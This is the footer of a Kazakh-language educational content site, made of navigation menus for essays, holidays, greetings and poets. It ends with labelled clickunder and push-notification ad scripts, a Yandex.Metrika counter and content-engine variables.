        <li><a href="/kz/slayd/" alt="Скачать бесплатно презентация слайды на казахском Қазақша презентациялар , Қазақша слайдтар, Қазақша презентация, Қазақша слайд, Казакша презентация сайты Тегін слайд сайты, ">Презентациялар жинағы</a></li>
        <li><a href="/kz/referat/" alt="Қазақша Рефераттар жинағы  Казакша рефераттар жинагы  Рефераты на казахском языке Қазақша Рефераттар жинағы Казакша реферат жинагы реферат на казахском языке бесплатно и без регистрации">Рефераттар жинағы</a></li>
        <li><a href="/kz/scenarii/"  alt="Қазақша Сценарийлер жинағы, Сценарийлер жинағы, Тегін Қазақша Сценарийлер жинағы, Қазақша Сценарий, Қазақша тегін Сценарий, Қазақша Сценарийлер жинағы">Сценарийлер жинағы</a></li>  
        <li><a href="/kz/synyp/"  alt="Қазақша Сынып сағаттар сайты, Сынып Сабақтар жинағы, Қазақша Сынып сағаттар, Қазақ тілінен Сынып сағаттар, Химиядан Сынып сағаттар, Физикадан Сынып сағаттар, Тарихтан Сынып сағат,  бастауыш Сынып сағат,Сынып сағат, ,Сынып сағат наурыз, Сынып сағат жоспары, қазақ тілі Сынып сағат, математика Сынып сағат, Сынып сағат бастауыш сынып, Сынып сағат қазақ тілінен">Сынып сағаттар жинағы</a></li>
        <li><a href="/kz/biography/" alt="Қазақша Өмірбаян ақын жазушы Ұлы ақын ағартушы өмірбаян казакша омирбаян биография писатель поэт қазақша өмірбаян ақын өмірбаян жазушы өмірбаян абай" >Өмірбаяндар жинағы</a></li>
        <li><a href="/kz/olen/"  alt="Қазақша Өлеңдер сөздері жинағы, Қазақша тіл туралы өлеңдер, Әке туралы өлеңдер, Қазақша ұстаз туралы Өлеңдер">Өлеңдер жинағы</a></li>
        <li><a href="/kz/shygarma/"  alt="Қазақша шығармалар жинағы, Шығармалар жинағы, Қазақша шығармалар, Қазақша шығармалар жинағы, Күз туралы шығарма, Ана туралы қазақша шығарма, Қазақша шығарма, Туған жер туралы шығарма">Шығармалар жинағы</a></li>    
        <li><a href="/kz/esse/" alt="эссе қазақша , эссе қазақша өзім туралы, эссе казакша, қазақша эссе , эссе на казахском языке , эссе қазақша үлгісі, эссе қазақша мұғалім туралы">Эсселер жинағы</a></li>       
       
		 <li><a href="/kz/anekdot/"  alt="Қазақша Анекдоттар жинағы, Анекдоттар жинағы, Мектеп туралы Қазақша Анекдоттар жинағы, Махаббат туралы Қазақша Анекдоттар жинағы, Тегін Қазақша Анекдоттар жинағы, "><i class="fa fa-fw fa-smile-o"></i> Анекдоттар жинағы</a></li>
          <li><a href="/kz/aspaz/"  alt="аспаз туралы аспаз кз аспаз мәзірі аспаздық мәзірі аспаздық мәзірлер аспаздық мәзірі қазақша аспаздық  аспаздык рецепт рецепты салатов қазақша рецепты қазақша ">Аспаздық </a></li>
          <li><a href="/kz/story/" >Әңгімелер жинағы</a></li>
          <li><a href="/kz/bata/"  alt="Қазақша Баталар жинағы, Баталар жинағы, Қазақша Баталар, Бата беру түрлері, Қазақша Бата беру түрлері, ">Баталар жинағы</a></li>
          <li><a href="/kz/ertegi/"  alt="ертегі оқу Қазақша Ертегілер жинағы Қазақша Ертегі казакша ертегилер казакша ертеги скачки на казахском языке сказки на казахском языке онлайн   на казахском казахстан бесплатно скачать ">Ертегілер жинағы</a></li>
          <li><a href="/kz/name/" >Есімдер мағынасы</a></li>
          <li><a href="/kz/pray/"  alt="Қазақша Дұға жинағы Дұғалар Жинағы, Қазақша Дұға жинағы Дұғалар, Қазақша Дұғалар, Пайдалы Дұғалар, Керекті Дұғалар, Қазақша Дұғалар жинағы Қажетті Дұғалар молитва на казахском">Дұғалар жинағы</a></li>
          <li><a href="/kz/tilek/"  alt="Қазақша Құттықтау - Тілектер жинағы, Туған күнге Құттықтау - тілектер, Мерекелерге Құттықтау - Тілектер, Анаға Құттықтау - тілек, Әкеге Құттықтау - Тілек, Немереге Құттықтау - Тілек">Құттықтау - тілектер </a></li>
          <li><a href="/kz/mahabbat/"  alt=" Махаббат хикаясы туралы қыз оқиғасы, Махаббат хикаясы туралы қыз хикаясы, Махаббат хикая жинағы, Қазақша Махаббат оқиға, Казакша махаббат хикая ">Махаббат хикаялары </a></li>
          <li><a href="/kz/quote/"  alt="Қазақша Нақыл сөздер жинағы, Нақыл сөздер жинағы, Махаббат - Қазақша Нақыл сөздер жинағы, Абай - Қазақша Нақыл сөздер жинағы, Қорқыт Қазақша Нақыл сөздер жинағы, Назарбаев - Қазақша Нақыл сөздер жинағы">Қанатты сөздер</a></li>
          <li><a href="/kz/ubt/" >ҰБТ (ЕНТ)</a></li>
          <li><a href="/kz/kenes/" >Пайдалы кеңестер</a></li>      
          <li><a href="/kz/kenes/business/" >Бизнеске кеңес</a></li>
          <li><a href="/kz/kenes/health/" >Денсаулыққа кеңес</a></li>
          <li><a href="/kz/kenes/zan/" >Заңдық кеңес</a></li>
          <li><a href="/kz/kenes/man/" >Ерлерге кеңес</a></li>
          <li><a href="/kz/kenes/woman/">Қыздарға кеңес</a></li>
          <li><a href="/kz/kenes/father/" >Әкелерге кеңес</a></li>
          <li><a href="/kz/kenes/mother/">Аналарға кеңес</a></li>      
                
			</nav>
		</div>
	</li>
	
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Мерекелер
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
		     <li><a  href="/f/n.xfsearch=жаңа+жыл">Жаңа жыл</a></li>
             <li><a  href="/f/n.xfsearch=сборник+новый+год">Новый год</a></li>
             <li><a  href="/f/n.xfsearch=сборник+14+февраля+день+святого+валентина ">День святого Валенитина</a></li>
             <li><a  href="/f/n.xfsearch=сборник+23+февраля+День+защитника+Отечества">День защитника Отечества</a></li>
             <li><a  href="/f/n.xfsearch=1+наурыз/">Алғыс айту күні</a></li>
             <li><a  href="/f/n.xfsearch=8+наурыз ">8 наурыз</a></li>
             <li><a  href="/f/n.xfsearch=сборник+8+марта+международный+женский+день" alt="сборник 8 марта международный женский день">8 марта</a></li>
             <li><a  href="/f/n.xfsearch=22+наурыз">Наурыз мейрамы</a></li>
             <li><a  href="/f/n.xfsearch=сборник+22+марта+праздник+наурыз">Праздник Наурыз</a></li>
             <li><a  href="/f/n.xfsearch=1+сәуір">Күлкі күні</a></li>
             <li><a  href="/f/n.xfsearch=12+сәуір ">Ғарыш күні </a></li>
             <li><a  href="/f/n.xfsearch=15+сәуір ">Махаббат күні</a></li>
             <li><a  href="/f/n.xfsearch=1+мамыр ">Бірлік күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+день+единства+народов+казахстана ">День единства народов Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+праздник+весны+и+труда+россия/">Праздник весны и труда</a></li>
             <li><a  href="/f/n.xfsearch=7+мамыр ">Отан қорғаушылар күні</a></li>
             <li><a  href="/f/n.xfsearch=9+мамыр ">Жеңіс күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+9+мая+день+победы">День победы </a></li>
             <li><a  href="/f/n.xfsearch=25+мамыр ">Соңғы қоңырау</a></li>
             <li><a  href="/f/n.xfsearch=1+маусым ">Балалар күні </a></li>
             <li><a  href="/f/n.xfsearch=4+маусым ">Рәміздер күні </a></li>
             <li><a  href="/f/n.xfsearch=6+шілде ">Астана күні</a></li>
             <li><a  href="/f/n.xfsearch=30+тамыз ">Конституция күні</a></li>
             <li><a  href="/f/n.xfsearch=1+қыркүйек">Білім күні</a></li>
             <li><a  href="/f/n.xfsearch=отбасы+күні">Отбасы күні</a></li>
             <li><a  href="/f/n.xfsearch=тілдер+күні">Тіл мерекесі</a></li>  
             <li><a  href="/f/n.xfsearch=қарттар+күні">Қарттар күні </a></li>
             <li><a  href="/f/n.xfsearch=ұстаздар+күні">Ұстаздар күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+день+учителя">День учителя </a></li>
             <li><a  href="/f/n.xfsearch=рухани+келісім+күні">Рухани келісім күні </a></li>
             <li><a  href="/f/n.xfsearch=республика+күні">Республика күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+4+ноября+день+народного+единства+россия">День народного единства России </a></li>   
             <li><a  href="/f/n.xfsearch=15+қараша">Қаржыгерлер күні </a></li>
             <li><a  href="/f/n.xfsearch=тұңғыш+президент+күні">Тұңғыш президент күні </a></li>
             <li><a  href="/f/n.xfsearch=1-декабря-день-первого-президента-казахстана" alt="1-декабря-день-первого-президента-казахстана">День первого Президента Казахстана  </a></li>
             <li><a  href="/f/n.xfsearch=тәуелсіздік+күні">Тәуелсіздік күні </a></li>
             <li><a  href="/f/n.xfsearch=16+декабря+день+независимости+казахстана" alt="День независимости Казахстана 16 декабря">День независимости Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=ораза+айт">Рамазан, Ораза айт</a></li> 
             <li><a  href="/f/n.xfsearch=құрбан+айт">Құрбан айт</a></li>  
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Құттықтау
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
		<li><a href="/f/cat=9/n.xfsearch=үйлену+той/" title="үйлену той" alt="үйлену той">Үйлену тойға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=қыз+ұзату" title="қыз ұзату" alt="қыз ұзату">Қыз ұзатуға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Құдалық/" title="Құдалық" alt="Құдалық">Құдалық</a></li>
        <li><a href="/f/cat=9/n.xfsearch=мерейтой/"  >Мерейтой</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=сүндет+той/"  >Сүндет той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=тілашар+тойы">Тілашар тойы</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=шілдехана/" >Шілдехана бесік тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Тұсаукесер+той/">Тұсаукесер тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=бет+ашар/">Беташар</a></li>
        <li><a href="/f/cat=9/n.xfsearch=алтын+той/" >Алтын той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=күміс+той/">Күміс той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=18+жас/" >18 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=25+жас">25 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=30+жас/" title="30 жас" alt="30 жас"> 30 жас </a></li> 
        <li><a href="/f/cat=9/n.xfsearch=қырық+40+жас/" title="қырық+40+жас" alt="қырық+40+жас"> 40 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=50+жас/"> 50 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=55+жас/" >55 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=60+жас/" > 60 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=63+жас/">63 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=70+жас/"> 70 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=80+жас/" >80 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=ораза+айт/">Ораза айт</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Қадір+түні/" >Қадір түні</a></li>   	
			</nav>
		</div>
	</li>
    <li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [A-Е]
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
		<li><a href="/f/cat=2/n.xfsearch=абай/sort=news_read/order=desc/" title="Абай Құнанбаев өлеңдері" alt="өлең олен абай кунанбаев Абай Құнанбаев">Абай Құнанбаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ахмет+байтұрсынов+өлең/" title=" Ахмет Байтұрсынов өлең олен стихи на казахском языке" alt=" Ахмет Байтұрсынов өлең олен стихи на казахском языке">Ахмет Байтұрсынов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ақұштап+бақтыгереева+өлең/" > Ақұштап Бақтыгереева </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақтан+Керейұлы+өлеңдері/" > Ақтан Керейұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақерке+Асан+өлеңдері/" >  Ақерке Асан </a></li>     
        <li><a href="/f/cat=2/n.xfsearch=ақтамберді+сарыұлы+жырау+өлеңдері/" >  Ақтамберді жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=серік+ақсұңқарұлы+өлеңдері/"> Ақсұңқарұлы Серік </a></li>
        <li><a href="/f/cat=2/n.xfsearch=асан+қайғы+өлең/" > Асан Қайғы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Аслан+Қаженов/" > Аслан Қаженов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Асқар+Тоқмағамбетов+өлеңдер/" >  Асқар Тоқмағамбетов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Асылзат+Арыстанбек+өлеңдері/" >  Асылзат Арыстанбек </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Айбек+Бестенқұлов+өлеңдері/" >  Айбек Бестенқұлов </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=стихи+анны+ахматовой" >  Анна Ахматова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Әбубәкір+Кердері+өлең/" > Әбубәкір Кердері </a></li>
        <li><a href="/f/cat=2/n.xfsearch=әбіш+кекілбаев+өлең" title="Әбіш Кекілбайұлы өлең олен стихи на казахском языке" alt="Әбіш Кекілбайұлы өлең олен стихи на казахском языке">Әбіш Кекілбайұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=әсет+ақдәулет+өлең/" > Әсет Ақдәулет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Бақыт+Беделхан+өлең/" > Бақыт Беделхан </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=бағашар+тұрсынбайұлы+өлең/" > Бағашар Тұрсынбайұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Әліқожа+өлеңдері/" > Бауыржан Әліқожа </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Қарағызұлы+өлеңдері/" > Бауыржан Қарағызұлы </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Базар+Жырау+Оңдасұлы+өлеңдері/" > Базар Жырау Оңдасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Бернияз+Күлеев+өлең/" > Бернияз Күлеев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=біржан+сал+қожағұлұлы+өлең/" title=" биржан сал өлең олен стихи на казахском языке" alt="биржан сал өлең олен стихи на казахском языке">Біржан сал Қожағұлұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Болат+Кенішбаев+өлеңдері/" > Болат Кенішбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=бұқар+жырау+өлеңдері/" > Бұқар жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Доспамбет+Жырау+өлеңдері/" >Доспамбет Жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жамбыл+жабаев+өлең/" title=" Жамбыл Жабаев өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жамбыл Жабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жанар+Айжанова+өлеңдері/"> Жанар Айжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=жандарбек+бұлғақов+өлеңдері/"> Жандарбек Бұлғақов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жандарбек+Жұман"> Жандарбек Жұман </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жанкелді+Немеребай+өлеңдері/"> Жанкелді Немеребай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жиембет+жырау+өлең/" > Жиембет Жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұматай+Жақыпбаев+өлең/" > Жұматай Жақыпбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұмағали+Саин+сайын+өлең/" > Жұмағали Саин </a></li>  
         <li><a href="/f/cat=2/n.xfsearch=Жұмекен+Нәжімеденов+сайын+өлең/" > Жұмекен Нәжімеденов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=жүсіпбек+аймауытов+өлең/" title=" Жүсіпбек Аймауытов өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жүсіпбек Аймауытов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=иса+байзақов+өлеңдері/"> Иса Байзақов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Исмағұлов+Сабыржан+өлеңдері/"> Исмағұлов Сабыржан </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Исраил+Сапарбай+өлеңдері/"> Исраил Сапарбай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=кенен+әзірбаев+өлеңдері/" > Кенен Әзірбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Күләш+Ахметова+өлеңдері/" > Күләш Ахметова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Қанат+Дауылбаев+өлеңдері/" > Қанат Дауылбаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=қалқаман+сарин+өлең/" title=" калкаман сарин өлең олен стихи на казахском языке" alt=" қалқаман сарин өлең олен стихи на казахском языке"> Қалқаман Сарин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=қадыр+мырза+әли+өлең/"> Қадыр Мырза Әли </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қайсар+Қауымбек+өлеңдері/"> Қайсар Қауымбек </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қалижан+Бекқожин+өлеңдері/"> Қалижан Бекхожин </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Қасым+Аманжолов+өлеңдері/">  Қасым Аманжолов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Құралай+Омар+өлеңдері/">  Құралай Омар </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Есенғали+Раушанов+өлеңдері/">  Есенғали Раушанов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Ербол+Бейілхан+өлеңдері/">  Ербол Бейілхан </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Ерболат+Қарақойшиев+өлеңдері/">  Ерболат Қарақойшиев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=ерлан+ахмет+өлеңдері/"> Ерлан Ахмет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Хамит+Ерғалиев+өлеңдері/"> Ерғалиев Хамит </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ерлан+Сәдуақасұлы+өлеңдері/"> Ерлан Сәдуақасұлы </a></li>        
            </nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [М-І]
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				         
        <li><a href="/f/cat=2/n.xfsearch=махамбет+өтемісұлы+өлең/" title=" Махамбет Өтемісұлы өлең олен стихи на казахском языке" alt=" Махамбет Өтемісұлы өлең олен стихи на казахском языке">Махамбет Өтемісұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=мағжан+жұмабаев+өлең/" title=" Мағжан Жұмабаев өлең олен стихи на казахском языке" alt=" Мағжан Жұмабаев өлең олен стихи на казахском языке"> Мағжан Жұмабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=майлықожа+сұлтанқожаұлы+өлең/" title=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке" alt=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке">Майлықожа Сұлтанқожаұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Мақпал+Мыса+өлеңдері/"> Мақпал Мыса </a></li>
        <li><a href="/f/cat=2/n.xfsearch=матай+сансызбайұлы+өлеңдері/"> Матай Сансызбайұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мәделі+Жүсіпқожаұлы+өлеңдері/"> Мәделі Жүсіпқожаұлы </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=Мұрат+Мөңкеұлы+өлеңдері/"> Мұрат Мөңкеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мұсабек+Байзақұлы+өлеңдері/"> Мұсабек Байзақұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Мүбәрәк+Жаманбалинов+өлеңдері/"> Мүбәрәк Жаманбалинов </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=мөңке+би+өлеңдері/"> Мөңке би </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=мәриям+хакімжанова+өлеңдері/" title=" Мәриям Хакімжанова өлең олен стихи на казахском языке" alt=" Мәриям Хакімжанова өлең олен стихи на казахском языке"> Мәриям Хакімжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Медеу+Демеу+Медеуұлы+өлеңдері/"> Медеу Демеу Медеуұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=мұқағали+мақатаев+өлеңдері/" title=" Мұқағали Мақатаев өлең олен стихи на казахском языке" alt=" Мұқағали Мақатаев өлең олен стихи на казахском языке">Мұқағали Мақатаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=міржақып+дулатұлы+өлеңдері/" title=" міржақып дулатұлы өлең олен стихи на казахском языке" alt=" міржақып дулатұлы өлең олен стихи на казахском языке">Міржақып Дулатұлы</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=мұхтар+шаханов+өлеңдері/" title=" Мұхтар Шаханов өлең олен стихи на казахском языке" alt=" Мұхтар Шаханов өлең олен стихи на казахском языке">Мұхтар Шаханов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Назгүл+Бердіқожа+өлеңдері/"> Назгүл Бердіқожа </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Несіпбек+Айтұлы+өлеңдері/"> Несіпбек Айтұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=нұржан+наушабайұлы+наушабаев+өлеңдері/"> Нұржан Наушабайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Нұрболат+Жолдасбек/"> Нұрболат Жолдасбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=омар+шораяқұлы+шораяқов+өлеңдері/"> Омар Шораяқұлы </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Сүлейменов+өлеңдері/" >Олжас Сүлейменов</a></li>
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Отар+өлеңдері/" >Олжас Отар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Оралхан+Бөкей+өлеңдері/" >Оралхан Бөкей</a></li>  
        <li><a href=" /f/cat=2/n.xfsearch=Оразақын+Асқар+өлеңдері/" >Оразақын Асқар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=ринат+зайытов+өлеңдер+жинағы/" >Ринат Зайытов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Сағыныш+Намазшамова+өлеңдері/"> Сағыныш Намазшамова  </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=сүйінбай+аронұлы+өлеңдері/" title=" сүйінбай аронұлы өлең олен стихи на казахском языке" alt=" сүйінбай аронұлы өлең олен стихи на казахском языке">Сүйінбай Аронұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=саят+әбенов+өлеңдері/"> Саят Әбенов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Сәбит+Дөнентаев+өлеңдері/"> Сәбит Дөнентаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=стихи сергея есенина" >  Сергей Есенин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=сұлтанмахмұт+торайғыров+өлеңдері/"> Сұлтанмахмұт Торайғыров  </a></li> 
        <li><a href=" /f/cat=2/n.xfsearch=танакөз+толқынқызы+өлеңдері/?id=Танакөз+Толқынқызы+өлең+олен+стихи+на+казахском+танакоз+толкынкызы" title=" Танакөз Толқынқызы өлеңдері" alt=" Танакөз+Толқынқызы өлең олен стихи на казахском танакоз толкынкызы өлең олен стихи на казахском языке">Танакөз Толқынқызы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Тәтіқара+ақын+өлеңдері/"> Тәтіқара ақын </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Темірхан+Медетбек+өлеңдері/"> Темірхан Медетбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Тоқтарәлі+Таңжарық+өлеңдері/"> Тоқтарәлі Таңжарық </a></li>
        <li><a href="/f/cat=2/n.xfsearch=төлеген+айбергенов+өлеңдері/" title=" Төлеген Айбергенов өлең олен стихи на казахском языке" alt=" Төлеген Айбергенов өлең олен стихи на казахском языке">Төлеген Айбергенов</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Тұрмағамбет+Ізтілеуов+өлеңдері/"> Тұрмағамбет Ізтілеуов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=тұрмағанбет+кенжебаев+өлеңдері/"> Тұрмағанбет Кенжебаев </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Тұманбай+Молдағалиев+өлеңдері/"> Тұманбай Молдағалиев </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=тыныштықбек+әбдікәкімұлы/"> Тыныштықбек Әбдікәкімұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шал+ақын+тілеуке+құлекеұлы+өлеңдері/"> Шал ақын Тілеуке Құлекеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=шалкиіз+жырау+өлеңдері/"> Шалкиіз жырау Тіленшіұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=шәді+жәңгірұлы+өлеңдері/"> Шәді Жәңгірұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Шәкәрім+Құдайбердіұлы+өлең/" title=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке" alt=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке">Шәкәрім Құдайбердіұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шәмші+Қалдаяқов+өлеңдері/"> Шәмші Қалдаяқов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Шерхан+Талап+өлеңдер/"> Шерхан Талап </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шернияз+Жарылғасұлы+өлеңдер/"> Шернияз Жарылғасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шортанбай+қанайұлы+өлеңдері/"> Шортанбай Қанайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шөже Қаржаубайұлы+өлеңдері/"> Шөже Қаржаубайұлы </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=фариза+оңғарсынова+өлеңдері/" title=" фариза оңғарсынова өлең олен стихи на казахском языке" alt=" фариза оңғарсынова өлең олен стихи на казахском языке">Фариза Оңғарсынова</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ыбырай+алтынсарин+өлеңдері/" title=" Ыбырай Алтынсарин өлең олен стихи на казахском языке" alt=" Ыбырай Алтынсарин өлең олен стихи на казахском языке">Ыбырай Алтынсарин</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ықылас+Ожай+өлеңдері/"> Ықылас Ожай </a></li>
        <li><a href="/f/cat=2/n.xfsearch=ілияс+жансүгіров+өлең/" alt=" ильяс+жансүгіров өлең олен стихи на казахском языке">Ілияс Жансүгіров</a></li>
        </nav>
		</div>
	</li>
</ul>
						 
					</footer>
				</div>
			</div>
			
			
		</div>
	</div>

    
<script src="/engine/classes/min/index.php?g=general3&amp;v=16377"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=16377" defer></script>
   
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/1hjo18mf0m/?bid=&sid=18761&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code --> 

<!-- push -->
 <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Us47d6mFvk9sA/JDsoitFOr5ScyrxNoL5GYpt?p_id=2100&hold=1.00&subid_4=sitescript&dtv=1&https_only=1"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- push -->
 
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter18524437 = new Ya.Metrika({ id:18524437, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/18524437" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '1cbb0d7fbe7fcca0b1fd8b03891db8a17a2fcb2a';
